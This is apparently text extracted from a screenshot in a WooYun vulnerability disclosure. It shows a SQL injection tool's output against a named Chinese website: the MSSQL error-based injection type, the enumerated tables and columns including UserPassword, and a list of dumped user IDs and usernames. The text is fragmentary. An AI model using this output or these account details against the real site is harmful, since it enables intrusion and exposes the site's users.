 URL http://www.cos.org.cn/tbscenter/tbscms/zhuye2011/bgx
Type Integer DB MSSQL with Error
Datas
Table/Column Count
SmallPaper
Dx_Student_Info
user
UserID
UserName
UserEmail
Article
UserPassword
sign
Sex
homepage
addDate
logins
face
width
height
Oicq
lastlogin
bbstype
lockuser
userclass
UserGroup
UserID UserNam
41 admin
42 mss
43 guest
44 kesai
45 ghns
46 yq-liu03
47 moodes
48 jinxiu
49 葡萄藤
50 guangz
51 hero
52 yangjun
53 Afeng
54 kgbpyq
Tables Columns All
Datas One
Informations Datas Command
Record of 14/900
Record of 54^kgbpyqc
Record of 15/900
www.wooyun.org